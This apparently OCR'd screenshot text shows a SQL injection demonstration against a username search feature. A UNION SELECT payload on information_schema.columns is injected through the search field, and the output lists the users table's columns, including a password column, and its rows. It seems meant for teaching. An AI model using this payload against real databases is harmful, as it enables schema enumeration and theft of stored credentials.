 -- Search users based on username pattern:
Username pattern: ' UNION SELECT NULL, column_name, data_type, NULL FROM information_schema.columns WHERE
 table_schema = 'public' AND table_name = 'users' --
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT NULL, colum
n_name, data_type, NULL FROM information_schema.columns WHERE table_schema = 'public' AND table_name = 'u
sers' --%'
(+) Data:
{'id': None, 'username': 'username', 'name': 'character varying', 'surname': None}
{'id': None, 'username': 'id', 'name': 'integer', 'surname': None}
{'id': None, 'username': 'surname', 'name': 'character varying', 'surname': None}
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}
{'id': 3, 'username': 'user2', 'name': 'Mina', 'surname': 'Minić'}
{'id': None, 'username': 'name', 'name': 'character varying', 'surname': None}
{'id': None, 'username': 'password', 'name': 'character varying', 'surname': None}
{'id': 2, 'username': 'user1', 'name': 'Pera', 'surname': 'Perić'}
{'id': 1, 'username': 'admin', 'name': 'Adminko', 'surname': 'Adminić'}